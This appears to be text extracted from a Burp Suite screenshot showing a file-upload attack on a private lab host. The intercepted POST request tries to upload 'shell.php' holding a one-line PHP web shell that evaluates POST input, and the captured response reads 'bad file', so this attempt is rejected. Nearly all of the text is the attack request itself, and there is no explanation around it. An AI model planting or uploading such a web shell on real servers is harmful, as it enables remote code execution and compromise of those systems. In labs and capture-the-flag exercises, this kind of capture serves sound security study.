 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.100.16:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------192461526212262882991050938028
8 Content-Length: 385
9 Origin: http://192.168.100.16:8080
10 Connection: close
11 Referer: http://192.168.100.16:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------192461526212262882991050938028
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: application/octet-stream
17
18 <?php
19 eval($_POST[shell]);
20 ?>
21 -----------------------------192461526212262882991050938028
22 Content-Disposition: form-data; name="name"
23
24 shell.php
25
26 -----------------------------192461526212262882991050938028--
27
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Mar 2022 01:40:52 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 8
6 Connection: close
7 Content-Type: text/html
8
9 bad file
INSPECTOR
Selection
SELECTED CHARACTER
CODE Hex
0a
Cancel Apply changes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (6)